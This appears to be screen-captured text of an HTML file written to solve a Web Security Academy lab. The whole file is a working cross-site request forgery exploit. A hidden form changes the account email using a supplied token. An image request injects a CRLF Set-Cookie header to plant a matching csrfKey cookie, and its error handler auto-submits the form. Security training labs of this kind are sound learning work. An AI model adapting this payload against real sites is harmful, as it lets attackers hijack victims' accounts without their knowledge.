 dit Selection View Go Run Terminal Help
lab5.html
lab5.html > body
1 <body>
2 <form action="https://0aca00b103b5d2ca809dade3002c0083.web-security-academy.net/my-account/change-email" method="post">
3 <input type="hidden" name="email" value="qwe@gmail.com" />
4 <input type="hidden" name="csrf" value="iay4jNS3H6icwodfV6N3CsvndGviDikG" />
5 </form>
6
7 <img src="https://0aca00b103b5d2ca809dade3002c0083.web-security-academy.net/?search=mibusqueda%0d%0aSet-Cookie:%20csrfKey=xO2d90ph7XmwyXUrGGPdxhiZqWO7xMKk;
%20SameSite=None" onerror="document.forms[0].submit()"/>
8 </body>